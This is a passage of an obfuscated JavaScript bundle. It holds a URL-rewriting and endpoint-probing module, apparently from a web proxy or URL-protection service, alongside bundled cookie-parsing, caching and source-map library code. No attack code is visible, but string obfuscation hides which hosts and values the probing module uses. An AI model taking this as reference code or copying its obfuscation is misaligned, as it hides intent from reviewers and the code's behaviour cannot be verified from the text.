W,h,j;};},0x1fa9:(F,K,q)=>{'use strict';const pv=a2S;q['d'](K,{'A':()=>B});const B={'idx':p=>Math[pv(0x104c)](Math[pv(0xb08)]()*p),'elem':function(p){const pQ=pv;return p[this[pQ(0x796)](p[pQ(0x38e)])];},'num':function(p,U){const pO=pv;return Math[pO(0x104c)](Math[pO(0xb08)]()*(U-p))+p;},'alphaStr':function(p,U){const pz=pv,k=p+this[pz(0x89b)](0x0,U-p),v=[];for(let Q=0x0;Q<k;++Q)v[pz(0x615)](pz(0xfdb)[pz(0x126)](this[pz(0x89b)](0x0,0x34)));return v[pz(0xe22)]('');},'className':function(){const pY=pv;return this[pY(0x696)](0x5,0xf);}};},0x12e6:(F,K,q)=>{'use strict';q['d'](K,{'C8':()=>v,'Vq':()=>z,'XV':()=>O,'aV':()=>Q,'az':()=>k,'ch':()=>p});var B=q(0x81);const p=0xa;let U;function k(Y,C){var V;return void 0x0===U&&v(Y,C),null!==(V=U)&&void 0x0!==V&&V;}async function v(Y,C){const pC=a2S;if(void 0x0!==U)return U;if(-0x1!==z(C))return U=!0x0,U;if([pC(0x177)][pC(0xc62)](C))return U=!0x1,U;if([pC(0x32f),pC(0x16e),pC(0xd3a),pC(0x14e),pC(0xcff),pC(0xe5a),pC(0x637),pC(0x1041),pC(0x362),pC(0x654),pC(0x1001),pC(0x64e),pC(0x6d8)][pC(0xc62)](C))return U=!0x0,U;if(C[pC(0xdd7)](pC(0x35d))||C[pC(0xdd7)](pC(0x6b3))||C[pC(0x28f)](pC(0x1038))||C[pC(0x28f)](pC(0x4d0))||pC(0x6c3)===C)return U=!0x1,U;const V=new URL(C);V[pC(0x280)]='0.'[pC(0x958)](V[pC(0x280)]),V[pC(0xc88)]=pC(0xbe0);const W=(0x0,B['Wq'])({'protectUrlContext':Y,'url':V[pC(0xdea)](),'endpoint':V[pC(0x4ac)]});try{const h=await Promise[pC(0x930)]([fetch(W),new Promise(j=>setTimeout(()=>j(new Response(pC(0xc9a),{'status':0x1f8})),0x7d0))]);return U=h['ok'],h['ok'];}catch(j){return U=!0x1,!0x1;}}function Q(Y){const pV=a2S;if(/https?:\/\/\d+\./i[pV(0x5e7)](Y)){const C=new URL(Y);C[pV(0x280)]=C[pV(0x280)][pV(0x70a)]('.')[pV(0x74e)](0x1)[pV(0xe22)]('.'),Y=C[pV(0x4ac)];}return Y;}function O(Y,C){const pc=a2S;if(-0x1===C)return Y;const V=new URL(Y);return/https?:\/\/\d+\./i[pc(0x5e7)](Y)?(V[pc(0x280)]=''[pc(0x958)](C,'.')[pc(0x958)](V[pc(0x280)][pc(0x70a)]('.')[pc(0x74e)](0x1)[pc(0xe22)]('.')),Y=V[pc(0x4ac)]):(V[pc(0x280)]=''[pc(0x958)](C,'.')[pc(0x958)](V[pc(0x280)]),Y=V[pc(0x4ac)]),Y;}function z(Y){const pW=a2S;if(/https?:\/\/\d+\./i[pW(0x5e7)](Y)){const C=new URL(Y);return Number[pW(0xc03)](C[pW(0x280)][pW(0x70a)]('.')[0x0]);}return-0x1;}},0x2374:(F,K,q)=>{'use strict';q['d'](K,{'_':()=>k});const B=0x500000;function p(v){const ph=a2S;try{return new Blob([v])[ph(0x505)];}catch{return ph(0x1075)!=typeof TextEncoder?new TextEncoder()[ph(0x3b0)](v)[ph(0x38e)]:0x2*v[ph(0x38e)];}}function U(v,Q){return p(v)+p(Q);}function k(){const pj=a2S;if(arguments[pj(0x38e)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const v=new Map();let Q=0x0;return{'get':O=>v[pj(0xda6)](O),'set'(O,z){const pu=pj,Y=U(O,z),C=Q+Y;return!(C>B||(v[pu(0xafe)](O,z),Q=C,0x0));},'has':O=>v[pj(0xbc6)](O),'delete'(O){const pb=pj;if(!v[pb(0xbc6)](O))return!0x1;const z=v[pb(0xda6)](O);return v[pb(0xdf5)](O),Q-=U(O,z),Q<0x0&&(Q=0x0),!0x0;},'clear'(){const pM=pj;v[pM(0x6f0)](),Q=0x0;}};}},0x15ef:(F,K)=>{'use strict';const pH=a2S;K['l']=function(U,k,v){const pJ=a2S;var Q=v||{},O=Q[pJ(0x3b0)]||p;if(pJ(0x1d1)!=typeof O)throw new TypeError(pJ(0xe6e));if(!B[pJ(0x5e7)](U))throw new TypeError(pJ(0xa56));var z=O(k);if(z&&!B[pJ(0x5e7)](z))throw new TypeError(pJ(0x652));var Y=U+'='+z;if(null!=Q[pJ(0xe31)]){var C=Q[pJ(0xe31)]-0x0;if(isNaN(C)||!isFinite(C))throw new TypeError(pJ(0xd10));Y+=pJ(0xeaa)+Math[pJ(0x104c)](C);}if(Q[pJ(0x3c9)]){if(!B[pJ(0x5e7)](Q[pJ(0x3c9)]))throw new TypeError(pJ(0x1a8));Y+=pJ(0xcb8)+Q[pJ(0x3c9)];}if(Q[pJ(0x768)]){if(!B[pJ(0x5e7)](Q[pJ(0x768)]))throw new TypeError(pJ(0xf92));Y+=pJ(0x66f)+Q[pJ(0x768)];}if(Q[pJ(0x887)]){var V=Q[pJ(0x887)];if(!function(W){const po=pJ;return po(0x664)===q[po(0x695)](W)||W instanceof Date;}(V)||isNaN(V[pJ(0xa1a)]()))throw new TypeError(pJ(0xd6d));Y+=pJ(0x595)+V[pJ(0x9da)]();}if(Q[pJ(0xb15)]&&(Y+=pJ(0x743)),Q[pJ(0x3cc)]&&(Y+=pJ(0x163)),Q[pJ(0x4d5)]&&(Y+=pJ(0xa73)),Q[pJ(0xe6a)])switch(pJ(0xc34)==typeof Q[pJ(0xe6a)]?Q[pJ(0xe6a)][pJ(0x3f0)]():Q[pJ(0xe6a)]){case pJ(0xc83):Y+=pJ(0x875);break;case pJ(0x826):Y+=pJ(0x33f);break;case pJ(0xf01):Y+=pJ(0xb46);break;default:throw new TypeError(pJ(0x983));}if(Q[pJ(0xde)])switch(pJ(0xc34)==typeof Q[pJ(0xde)]?Q[pJ(0xde)][pJ(0x3f0)]():Q[pJ(0xde)]){case!0x0:Y+=pJ(0xfff);break;case pJ(0x680):Y+=pJ(0x6e8);break;case pJ(0xd1c):Y+=pJ(0xfff);break;case pJ(0xf2c):Y+=pJ(0xa20);break;default:throw new TypeError(pJ(0x49a));}return Y;};var q=Object[pH(0x81f)][pH(0xdea)],B=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function p(U){return encodeURIComponent(U);}},0x10e2:F=>{'use strict';const pe=a2S;var K={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function q(U){const pA=a2S;return pA(0xc34)==typeof U&&!!U[pA(0xae1)]();}function B(U,k){const pL=a2S;var v=U[pL(0x70a)](';')[pL(0x88d)](q),Q=function(C){const pg=pL;var V='',c='',W=C[pg(0x70a)]('=');return W[pg(0x38e)]>0x1?(V=W[pg(0x31e)](),c=W[pg(0xe22)]('=')):c=C,{'name':V,'value':c};}(v[pL(0x31e)]()),O=Q[pL(0x582)],z=Q[pL(0x102d)];k=k?Object[pL(0xcb1)]({},K,k):K;try{z=k[pL(0xf62)]?decodeURIComponent(z):z;}catch(C){console[pL(0xd2)](pL(0xcdc)+z+pL(0x491),C);}var Y={'name':O,'value':z};return v[pL(0xe87)](function(V){const pm=pL;var c=V[pm(0x70a)]('='),W=c[pm(0x31e)]()[pm(0xf4d)]()[pm(0x3f0)](),h=c[pm(0xe22)]('=');pm(0x887)===W?Y[pm(0x887)]=new Date(h):pm(0x706)===W?Y[pm(0xe31)]=parseInt(h,0xa):pm(0x3cc)===W?Y[pm(0x3cc)]=!0x0:pm(0x43c)===W?Y[pm(0xb15)]=!0x0:pm(0xd9b)===W?Y[pm(0xde)]=h:pm(0x4d5)===W?Y[pm(0x4d5)]=!0x0:Y[W]=h;}),Y;}function p(U,k){const pi=a2S;if(k=k?Object[pi(0xcb1)]({},K,k):K,!U)return k[pi(0xf56)]?{}:[];if(U[pi(0xb2c)]){if(pi(0x1d1)==typeof U[pi(0xb2c)][pi(0xdcf)])U=U[pi(0xb2c)][pi(0xdcf)]();else{if(U[pi(0xb2c)][pi(0x161)])U=U[pi(0xb2c)][pi(0x161)];else{var v=U[pi(0xb2c)][Object[pi(0x331)](U[pi(0xb2c)])[pi(0x4e6)](function(Q){const pE=pi;return pE(0x161)===Q[pE(0x3f0)]();})];v||!U[pi(0xb2c)][pi(0x9e1)]||k[pi(0x80b)]||console[pi(0x81d)](pi(0x60f)),U=v;}}}return Array[pi(0x604)](U)||(U=[U]),k[pi(0xf56)]?U[pi(0x88d)](q)[pi(0xcd4)](function(Q,O){const pw=pi;var z=B(O,k);return Q[z[pw(0x582)]]=z,Q;},{}):U[pi(0x88d)](q)[pi(0xf56)](function(Q){return B(Q,k);});}F[pe(0xaa3)]=p,F[pe(0xaa3)][pe(0xc00)]=p,F[pe(0xaa3)][pe(0xeb8)]=B,F[pe(0xaa3)][pe(0x1039)]=function(U){const pN=pe;if(Array[pN(0x604)](U))return U;if(pN(0xc34)!=typeof U)return[];var k,v,Q,O,z,Y=[],C=0x0;function V(){const pr=pN;for(;C<U[pr(0x38e)]&&/\s/[pr(0x5e7)](U[pr(0x126)](C));)C+=0x1;return C<U[pr(0x38e)];}for(;C<U[pN(0x38e)];){for(k=C,z=!0x1;V();)if(','===(v=U[pN(0x126)](C))){for(Q=C,C+=0x1,V(),O=C;C<U[pN(0x38e)]&&'='!==(v=U[pN(0x126)](C))&&';'!==v&&','!==v;)C+=0x1;C<U[pN(0x38e)]&&'='===U[pN(0x126)](C)?(z=!0x0,C=O,Y[pN(0x615)](U[pN(0xc4d)](k,Q)),k=C):C=Q+0x1;}else C+=0x1;(!z||C>=U[pN(0x38e)])&&Y[pN(0x615)](U[pN(0xc4d)](k,U[pN(0x38e)]));}return Y;};},0x1cc7:(F,K,q)=>{const pd=a2S;var B=q(0x23c3),p=Object[pd(0x81f)][pd(0x922)],U=pd(0x1075)!=typeof Map;function k(){const py=pd;this[py(0xf93)]=[],this[py(0xcfe)]=U?new Map():Object[py(0xb17)](null);}k[pd(0xb43)]=function(v,Q){const pD=pd;for(var O=new k(),z=0x0,Y=v[pD(0x38e)];z<Y;z++)O[pD(0x257)](v[z],Q);return O;},k[pd(0x81f)][pd(0x505)]=function(){const pP=pd;return U?this[pP(0xcfe)][pP(0x505)]:Object[pP(0x752)](this[pP(0xcfe)])[pP(0x38e)];},k[pd(0x81f)][pd(0x257)]=function(v,Q){const px=pd;var O=U?v:B[px(0x4d7)](v),z=U?this[px(0xbc6)](v):p[px(0x695)](this[px(0xcfe)],O),Y=this[px(0xf93)][px(0x38e)];z&&!Q||this[px(0xf93)][px(0x615)](v),z||(U?this[px(0xcfe)][px(0xafe)](v,Y):this[px(0xcfe)][O]=Y);},k[pd(0x81f)][pd(0xbc6)]=function(v){const pf=pd;if(U)return this[pf(0xcfe)][pf(0xbc6)](v);var Q=B[pf(0x4d7)](v);return p[pf(0x695)](this[pf(0xcfe)],Q);},k[pd(0x81f)][pd(0x100d)]=function(v){const pZ=pd;if(U){var Q=this[pZ(0xcfe)][pZ(0xda6)](v);if(Q>=0x0)return Q;}else{var O=B[pZ(0x4d7)](v);if(p[pZ(0x695)](this[pZ(0xcfe)],O))return this[pZ(0xcfe)][O];}throw new Error('\x22'+v+pZ(0x192));},k[pd(0x81f)]['at']=function(v){const pX=pd;if(v>=0x0&&v<this[pX(0xf93)][pX(0x38e)])return this[pX(0xf93)][v];throw new Error(pX(0xd5a)+v);},k[pd(0x81f)][pd(0xf9a)]=function(){const pI=pd;return this[pI(0xf93)][pI(0x74e)]();},K['C']=k;},0x21c:(F,K,q)=>{const pl=a2S;var B=q(0x1d34);K[pl(0x3b0)]=function(p){const ps=pl;var U,k='',v=function(Q){return Q<0x0?0x1+(-Q<<0x1):0x0+(Q<<0x1);}(p);do{U=0x1f&v,(v>>>=0x5)>0x0&&(U|=0x20),k+=B[ps(0x3b0)](U);}while(v>0x0);return k;},K[pl(0x602)]=function(p,U,k){const pG=pl;var v,Q,O,z,Y=p[pG(0x38e)],C=0x0,V=0x0;do{if(U>=Y)throw new Error(pG(0x4c9));if(-0x1===(Q=B[pG(0x602)](p[pG(0x164)](U++))))throw new Error(pG(0x8ec)+p[pG(0x126)](U-0x1));v=!!(0x20&Q),C+=(Q&=0x1f)<<V,V+=0x5;}while(v);k[pG(0x102d)]=(z=(O=C)>>0x1,0x1&~O?z:-z),k[pG(0xb47)]=U;};},0x1d34:(F,K)=>{const pt=a2S;var q=pt(0x26f)[pt(0x70a)]('');K[pt(0x3b0)]=function(B){const U0=pt;if(0x0<=B&&B<q[U0(0x38e)])return q[B];throw new TypeError(U0(0xe7f)+B);},K[pt(0x602)]=function(B){return 0x41<=B&&B<=0x5a?B-0x41:0x61<=B&&B<=0x7a?B-0x61+0x1a:0x30<=B&&B<=0x39?B-0x30+0x34:0x2b==B?0x3e:0x2f==B?0x3f:-0x1;};},0x1c41:(F,K,q)=>{const U2=a2S;var B=q(0x23c3);function p(){const U1=a2S;this[U1(0xf93)]=[],this[U1(0xda0)]=!0x0,this[U1(0x5b9)]={'generatedLine':-0x1,'generatedColumn':0x0};}p[U2(0x81f)][U2(0x48c)]=function(U,k){const U3=U2;this[U3(0xf93)][U3(0xe87)](U,k);},p[U2(0x81f)][U2(0x257)]=function(U){const U4=U2;var k,v,Q,O,z,Y;v=U,Q=(k=this[U4(0x5b9)])[U4(0x5bb)],O=v[U4(0x5bb)],z=k[U4(0xfc8)],Y=v[U4(0xfc8)],O>Q||O==Q&&Y>=z||B[U4(0xcb9)](k,v)<=0x0?(this[U4(0x5b9)]=U,this[U4(0xf93)][U4(0x615)](U)):(this[U4(0xda0)]=!0x1,this[U4(0xf93)][U4(0x615)](U));},p[U2(0x81f)][U2(0xf9a)]=function(){const U5=U2;return this[U5(0xda0)]||(this[U5(0xf93)][U5(0x881)](B[U5(0xcb9)]),this[U5(0xda0)]=!0x0),this[U5(0xf93)];},K['P']=p;},0xf1:(F,K,q)=>{const U7=a2S;var B=q(0x21c),p=q(0x23c3),U=q(0x1cc7)['C'],k=q(0x1c41)['P'];function v(Q){const U6=a2S;Q||(Q={}),this[U6(0x6e7)]=p[U6(0x282)](Q,U6(0x1cd),null),this[U6(0x82d)]=p[U6(0x282)](Q,U6(0x12b),null),this[U6(0x5ea)]=p[U6(0x282)](Q,U6(0x667),!0x1),this[U6(0x9fb)]=p[U6(0x282)](Q,U6(0x8cd),!0x1),this[U6(0xf1a)]=new U(),this[U6(0x4b6)]=new U(),this[U6(0xbc2)]=new k(),this[U6(0x26c)]=null;}v[U7(0x81f)][U7(0x8f5)]=0x3,v[U7(0x9b6)]=function(Q,O){const U8=U7;var z=Q[U8(0x12b)],Y=new v(Object[U8(0xcb1)](O||{},{'file':Q[U8(0x1cd)],'sourceRoot':z}));return Q[U8(0x48f)](function(C){const U9=U8;var V={'generated':{'line':C[U9(0x5bb)],'column':C[U9(0xfc8)]}};null!=C[U9(0x37d)]&&(V[U9(0x37d)]=C[U9(0x37d)],null!=z&&(V[U9(0x37d)]=p[U9(0x78c)](z,V[U9(0x37d)])),V[U9(0x208)]={'line':C[U9(0xae7)],'column':C[U9(0xd8f)]},null!=C[U9(0x582)]&&(V[U9(0x582)]=C[U9(0x582)])),Y[U9(0x506)](V);}),Q[U8(0x6a2)][U8(0xe87)](function(C){const UT=U8;var V=C;null!==z&&(V=p[UT(0x78c)](z,C)),Y[UT(0xf1a)][UT(0xbc6)](V)||Y[UT(0xf1a)][UT(0x257)](V);var c=Q[UT(0x56e)](C);null!=c&&Y[UT(0x7db)](C,c);}),Y;},v[U7(0x81f)][U7(0x506)]=function(Q){const US=U7;var O=p[US(0x282)](Q,US(0x476)),z=p[US(0x282)](Q,US(0x208),null),Y=p[US(0x282)](Q,US(0x37d),null),C=p[US(0x282)](Q,US(0x582),null);(this[US(0x5ea)]||!0x1!==this[US(0xe35)](O,z,Y,C))&&(null!=Y&&(Y=String(Y),this[US(0xf1a)][US(0xbc6)](Y)||this[US(0xf1a)][US(0x257)](Y)),null!=C&&(C=String(C),this[US(0x4b6)][US(0xbc6)](C)||this[US(0x4b6)][US(0x257)](C)),this[US(0xbc2)][US(0x257)]({'generatedLine':O[US(0x1008)],'generatedColumn':O[US(0xe6d)],'originalLine':null!=z&&z[US(0x1008)],'originalColumn':null!=z&&z[US(0xe6d)],'source':Y,'name':C}));},v[U7(0x81f)][U7(0x7db)]=function(Q,O){const Ua=U7;var z=Q;null!=this[Ua(0x82d)]&&(z=p[Ua(0x78c)](this[Ua(0x82d)],z)),null!=O?(this[Ua(0x26c)]||(this[Ua(0x26c)]=Object[Ua(0xb17)](null)),this[Ua(0x26c)][p[Ua(0x4d7)](z)]=O):this[Ua(0x26c)]&&(delete this[Ua(0x26c)][p[Ua(0x4d7)](z)],0x0===Object[Ua(0x331)](this[Ua(0x26c)])[Ua(0x38e)]&&(this[Ua(0x26c)]=null));},v[U7(0x81f)][U7(0x15e)]=function(Q,O,z){const UR=U7;var Y=O;if(null==O){if(null==Q[UR(0x1cd)])throw new Error(UR(0x9d0));Y=Q[UR(0x1cd)];}var C=this[UR(0x82d)];null!=C&&(Y=p[UR(0x78c)](C,Y));var V=new U(),c=new U();this[UR(0xbc2)][UR(0x48c)](function(W){const UF=UR;if(W[UF(0x37d)]===Y&&null!=W[UF(0xae7)]){var h=Q[UF(0x398)]({'line':W[UF(0xae7)],'column':W[UF(0xd8f)]});null!=h[UF(0x37d)]&&(W[UF(0x37d)]=h[UF(0x37d)],null!=z&&(W[UF(0x37d)]=p[UF(0xe22)](z,W[UF(0x37d)])),null!=C&&(W[UF(0x37d)]=p[UF(0x78c)](C,W[UF(0x37d)])),W[UF(0xae7)]=h[UF(0x1008)],W[UF(0xd8f)]=h[UF(0xe6d)],null!=h[UF(0x582)]&&(W[UF(0x582)]=h[UF(0x582)]));}var j=W[UF(0x37d)];null==j||V[UF(0xbc6)](j)||V[UF(0x257)](j);var u=W[UF(0x582)];null==u||c[UF(0xbc6)](u)||c[UF(0x257)](u);},this),this[UR(0xf1a)]=V,this[UR(0x4b6)]=c,Q[UR(0x6a2)][UR(0xe87)](function(W){const UK=UR;var h=Q[UK(0x56e)](W);null!=h&&(null!=z&&(W=p[UK(0xe22)](z,W)),null!=C&&(W=p[UK(0x78c)](C,W)),this[UK(0x7db)](W,h));},this);},v[U7(0x81f)][U7(0xe35)]=function(Q,O,z,Y){const Uq=U7;if(O&&Uq(0x90d)!=typeof O[Uq(0x1008)]&&Uq(0x90d)!=typeof O[Uq(0xe6d)]){var C=Uq(0x33e);if(this[Uq(0x9fb)])return Uq(0x1075)!=typeof console&&console[Uq(0x81d)]&&console[Uq(0x81d)](C),!0x1;throw new Error(C);}if((!(Q&&Uq(0x1008)in Q&&Uq(0xe6d)in Q&&Q[Uq(0x1008)]>0x0&&Q[Uq(0xe6d)]>=0x0)||O||z||Y)&&!(Q&&Uq(0x1008)in Q&&Uq(0xe6d)in Q&&O&&Uq(0x1008)in O&&Uq(0xe6d)in O&&Q[Uq(0x1008)]>0x0&&Q[Uq(0xe6d)]>=0x0&&O[Uq(0x1008)]>0x0&&O[Uq(0xe6d)]>=0x0&&z)){if(C=Uq(0xd41)+JSON[Uq(0xc85)]({'generated':Q,'source':z,'original':O,'name':Y}),this[Uq(0x9fb)])return Uq(0x1075)!=typeof console&&console[Uq(0x81d)]&&console[Uq(0x81d)](C),!0x1;throw new Error(C);}},v[U7(0x81f)][U7(0xe5)]=function(){const UB=U7;for(var Q,O,z,Y,C=0x0,V=0x1,W=0x0,j=0x0,b=0x0,M=0x0,J='',H=this[UB(0xbc2)][UB(0xf9a)](),A=0x0,L=H[UB(0x38e)];A<L;A++){if(Q='',(O=H[A])[UB(0x5bb)]!==V){for(C=0x0;O[UB(0x5bb)]!==V;)Q+=';',V++;}else{if(A>0x0){if(!p[UB(0xcb9)](O,H[A-0x1]))continue;Q+=',';}}Q+=B[UB(0x3b0)](O[UB(0xfc8)]-C),C=O[UB(0xfc8)],null!=O[UB(0x37d)]&&(Y=this[UB(0xf1a)][UB(0x100d)](O[UB(0x37d)]),Q+=B[UB(0x3b0)](Y-M),M=Y,Q+=B[UB(0x3b0)](O[UB(0xae7)]-0x1-j),j=O[UB(0xae7)]-0x1,Q+=B[UB(0x3b0)](O[UB(0xd8f)]-W),W=O[UB(0xd8f)],null!=O[UB(0x582)]&&(z=this[UB(0x4b6)][UB(0x100d)](O[UB(0x582)]),Q+=B[UB(0x3b0)](z-b),b=z)),J+=Q;}return J;},v[U7(0x81f)][U7(0xd63)]=function(Q,O){const Up=U7;return Q[Up(0xf56)](function(z){const UU=Up;if(!this[UU(0x26c)])return null;null!=O&&(z=p[UU(0x78c)](O,z));var Y=p[UU(0x4d7)](z);return Object[UU(0x81f)][UU(0x922)][UU(0x695)](this[UU(0x26c)],Y)?this[UU(0x26c)][Y]:null;},this);},v[U7(0x81f)][U7(0x6eb)]=function(){const Un=U7;var Q={'version':this[Un(0x8f5)],'sources':this[Un(0xf1a)][Un(0xf9a)](),'names':this[Un(0x4b6)][Un(0xf9a)](),'mappings':this[Un(0xe5)]()};return null!=this[Un(0x6e7)]&&(Q[Un(0x1cd)]=this[Un(0x6e7)]),null!=this[Un(0x82d)]&&(Q[Un(0x12b)]=this[Un(0x82d)]),this[Un(0x26c)]&&(Q[Un(0x153)]=this[Un(0xd63)](Q[Un(0x6a2)],Q[Un(0x12b)])),Q;},v[U7(0x81f)][U7(0xdea)]=function(){const Uk=U7;return JSON[Uk(0xc85)](this[Uk(0x6eb)]());},K['x']=v;},0x23c3:(F,K)=>{const Uv=a2S;K[Uv(0x282)]=function(j,b,M){const UQ=Uv;if(b in j)return j[b];if(0x3===arguments[UQ(0x38e)])return M;throw new Error('\x22'+b+UQ(0xcc5));};var q=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,B=/^data:.+\,.+$/;function U(j){const UO=Uv;var b=j[UO(0x408)](q);return b?{'scheme':b[0x1],'auth':b[0x2],'host':b[0x3],'port':b[0x4],'path':b[0x5]}:null;}function k(j){const Uz=Uv;var b='';return j[Uz(0x900)]&&(b+=j[Uz(0x900)]+':'),b+='//',j[Uz(0xc61)]&&(b+=j[Uz(0xc61)]+'@'),j[Uz(0x280)]&&(b+=j[Uz(0x280)]),j[Uz(0x7b2)]&&(b+=':'+j[Uz(0x7b2)]),j[Uz(0x768)]&&(b+=j[Uz(0x768)]),b;}K[Uv(0x1071)]=U,K[Uv(0x121)]=k;var v,Q,O=(v=function(j){const UY=Uv;var b=j,M=U(j);if(M){if(!M[UY(0x768)])return j;b=M[UY(0x768)];}for(var J=K[UY(0x976)](b),H=[],A=0x0,L=0x0;;){if(A=L,-0x1===(L=b[UY(0x100d)]('/',A))){H[UY(0x615)](b[UY(0x74e)](A));break;}for(H[UY(0x615)](b[UY(0x74e)](A,L));L<b[UY(0x38e)]&&'/'===b[L];)L++;}var g,m=0x0;for(L=H[UY(0x38e)]-0x1;L>=0x0;L--)'.'===(g=H[L])?H[UY(0x23d)](L,0x1):'..'===g?m++:m>0x0&&(''===g?(H[UY(0x23d)](L+0x1,m),m=0x0):(H[UY(0x23d)](L,0x2),m--));return''===(b=H[UY(0xe22)]('/'))&&(b=J?'/':'.'),M?(M[UY(0x768)]=b,k(M)):b;},Q=[],function(j){const UC=Uv;for(var b=0x0;b<Q[UC(0x38e)];b++)if(Q[b][UC(0xb05)]===j){var M=Q[0x0];return Q[0x0]=Q[b],Q[b]=M,Q[0x0][UC(0x252)];}var J=v(j);return Q[UC(0xcaa)]({'input':j,'result':J}),Q[UC(0x38e)]>0x20&&Q[UC(0x473)](),J;});function z(j,b){const UV=Uv;''===j&&(j='.'),''===b&&(b='.');var M=U(b),J=U(j);if(J&&(j=J[UV(0x768)]||'/'),M&&!M[UV(0x900)])return J&&(M[UV(0x900)]=J[UV(0x900)]),k(M);if(M||b[UV(0x408)](B))return b;if(J&&!J[UV(0x280)]&&!J[UV(0x768)])return J[UV(0x280)]=b,k(J);var H='/'===b[UV(0x126)](0x0)?b:O(j[UV(0x347)](/\/+$/,'')+'/'+b);return J?(J[UV(0x768)]=H,k(J)):H;}K[Uv(0xf83)]=O,K[Uv(0xe22)]=z,K[Uv(0x976)]=function(j){const Uc=Uv;return'/'===j[Uc(0x126)](0x0)||q[Uc(0x5e7)](j);},K[Uv(0x78c)]=function(j,b){const UW=Uv;''===j&&(j='.'),j=j[UW(0x347)](/\/$/,'');for(var M=0x0;0x0!==b[UW(0x100d)](j+'/');){var J=j[UW(0xf1d)]('/');if(J<0x0)return b;if((j=j[UW(0x74e)](0x0,J))[UW(0x408)](/^([^\/]+:\/)?\/*$/))return b;++M;}return Array(M+0x1)[UW(0xe22)](UW(0x6cd))+b[UW(0xd49)](j[UW(0x38e)]+0x1);};var Y=!(Uv(0x89d)in Object[Uv(0xb17)](null));function C(j){return j;}function V(j){const Uh=Uv;if(!j)return!0x1;var b=j[Uh(0x38e)];if(b<0x9)return!0x1;if(0x5f!==j[Uh(0x164)](b-0x1)||0x5f!==j[Uh(0x164)](b-0x2)||0x6f!==j[Uh(0x164)](b-0x3)||0x74!==j[Uh(0x164)](b-0x4)||0x6f!==j[Uh(0x164)](b-0x5)||0x72!==j[Uh(0x164)](b-0x6)||0x70!==j[Uh(0x164)](b-0x7)||0x5f!==j[Uh(0x164)](b-0x8)||0x5f!==j[Uh(0x164)](b-0x9))return!0x1;for(var M=b-0xa;M>=0x0;M--)if(0x24!==j[Uh(0x164)](M))return!0x1;return!0x0;}function W(j,b){return j===b?0x0:null===j?0x1:null===b?-0x1:j>b?0x1:-0x1;}K[Uv(0x4d7)]=Y?C:function(j){return V(j)?'$'+j:j;},K[Uv(0x616)]=Y?C:function(j){const Uj=Uv;return V(j)?j[Uj(0x74e)](0x1):j;},K[Uv(0x112)]=function(j,b,M){const Uu=Uv;var J=W(j[Uu(0x37d)],b[Uu(0x37d)]);return 0x0!==J||0x0!=(J=j[Uu(0xae7)]-b[Uu(0xae7)])||0x0!=(J=j[Uu(0xd8f)]-b[Uu(0xd8f)])||M||0x0!=(J=j[Uu(0xfc8)]-b[Uu(0xfc8)])||0x0!=(J=j[Uu(0x5bb)]-b[Uu(0x5bb)])?J:W(j[Uu(0x582)],b[Uu(0x582)]);},K[Uv(0x86f)]=function(j,b,M){const Ub=Uv;var J;return 0x0!=(J=j[Ub(0xae7)]-b[Ub(0xae7)])||0x0!=(J=j[Ub(0xd8f)]-b[Ub(0xd8f)])||M||0x0!=(J=j[Ub(0xfc8)]-b[Ub(0xfc8)])||0x0!=(J=j[Ub(0x5bb)]-b[Ub(0x5bb)])?J:W(j[Ub(0x582)],b[Ub(0x582)]);},K[Uv(0x2f7)]=function(j,b,M){const UM=Uv;var J=j[UM(0x5bb)]-b[UM(0x5bb)];return 0x0!==J||0x0!=(J=j[UM(0xfc8)]-b[UM(0xfc8)])||M||0x0!==(J=W(j[UM(0x37d)],b[UM(0x37d)]))||0x0!=(J=j[UM(0xae7)]-b[UM(0xae7)])||0x0!=(J=j[UM(0xd8f)]-b[UM(0xd8f)])?J:W(j[UM(0x582)],b[UM(0x582)]);},K[Uv(0xc75)]=function(j,b,M){const UJ=Uv;var J=j[UJ(0xfc8)]-b[UJ(0xfc8)];return 0x0!==J||M||0x0!==(J=W(j[UJ(0x37d)],b[UJ(0x37d)]))||0x0!=(J=j[UJ(0xae7)]-b[UJ(0xae7)])||0x0!=(J=j[UJ(0xd8f)]-b[UJ(0xd8f)])?J:W(j[UJ(0x582)],b[UJ(0x582)]);},K[Uv(0xcb9)]=function(j,b){const Uo=Uv;var M=j[Uo(0x5bb)]-b[Uo(0x5bb)];return 0x0!==M||0x0!=(M=j[Uo(0xfc8)]-b[Uo(0xfc8)])||0x0!==(M=W(j[Uo(0x37d)],b[Uo(0x37d)]))||0x0!=(M=j[Uo(0xae7)]-b[Uo(0xae7)])||0x0!=(M=j[Uo(0xd8f)]-b[Uo(0xd8f)])?M:W(j[Uo(0x582)],b[Uo(0x582)]);},K[Uv(0x99b)]=function(j){const UH=Uv;return JSON[UH(0xc00)](j[UH(0x347)](/^\)]}'[^\n]*\n/,''));},K[Uv(0x384)]=function(j,b,M){const UA=Uv;if(b=b||'',j&&('/'!==j[j[UA(0x38e)]-0x1]&&'/'!==b[0x0]&&(j+='/'),b=j+b),M){var J=U(M);if(!J)throw new Error(UA(0x68c));if(J[UA(0x768)]){var H=J[UA(0x768)][UA(0xf1d)]('/');H>=0x0&&(J[UA(0x768)]=J[UA(0x768)][UA(0xc4d)](0x0,H+0x1));}b=z(k(J),b);}return O(b);};},0x1cbf:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x1296);function p(U,k,v){const UL=a2S;return(k=(0x0,B['A'])(k))in U?Object[UL(0xcc4)](U,k,{'value':v,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):U[k]=v,U;}},0x1abb:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>p});var B=q(0x1048);function p(U,k){const Ug=a2S;if(Ug(0x587)!=(0x0,B['A'])(U)||!U)return U;var v=U[Symbol[Ug(0x25d)]];if(void 0x0!==v){var Q=v[Ug(0x695)](U,k||Ug(0xd3));if(Ug(0x587)!=(0x0,B['A'])(Q))return Q;throw new TypeError(Ug(0x367));}return(Ug(0xc34)===k?String:Number)(U);}},0x1296:(F,K,q)=>{'use strict';q['d'](K,{'A':()=>U});var B=q(0x1048),p=q(0x1abb);function U(k){const Um=a2S;var v=(0x0,p['A'])(k,Um(0xc34));return 